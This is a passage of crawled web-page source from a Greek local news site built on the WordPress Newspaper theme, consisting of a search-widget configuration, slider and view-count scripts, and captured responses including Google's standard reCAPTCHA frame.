10px","results_border":"0","btn_bg":"rgba(210,54,109,0)","btn_bg_h":"rgba(244,83,145,0)","btn_color":"#ffffff","btn_color_h":"#d2366d","f_input_font_family":"702","f_placeholder_font_family":"702","f_btn_font_family":"702","f_results_msg_font_family":"702","f_title_font_family":"702","f_cat_font_family":"702","f_meta_font_family":"702","f_ex_font_family":"702","f_btn_font_size":"13","f_btn_font_weight":"500","f_title_font_size":"10","f_title_font_line_height":"1.4","f_title_font_weight":"500","mc1_tl":"30","image_height":"120","modules_on_row":"50%","modules_gap":"0","art_title":"0","meta_padding":"10px 15px","results_padding":"0","f_vid_time_font_family":"702","f_toggle_txt_font_family":"702","f_title_font_spacing":"0.2","input_bg":"#141414","input_color":"#ffffff","placeholder_color":"#ffffff","f_title_font_transform":"uppercase","icon_size":"eyJhbGwiOjIwLCJsYW5kc2NhcGUiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_22');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

jQuery(document).ready(function() {
    jQuery("#tdi_27").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_27 .prevButton"),
        navNextSelector: jQuery("#tdi_27 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_header_date","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_block_slide"];

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[64206]");
                    });
                
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6
body_size: -197
content:
{"64206":259}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7spsS7oCkzQciKs14m1zwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768924207058');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>